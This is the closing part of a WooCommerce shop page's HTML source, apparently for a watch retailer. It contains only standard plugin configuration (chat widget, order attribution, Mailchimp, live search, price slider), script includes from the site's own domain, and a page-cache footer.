day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b8d2fd3655","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":77,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.6.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a5","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.6.3" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 491/1398 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-22 06:35:38 by W3 Total Cache
-->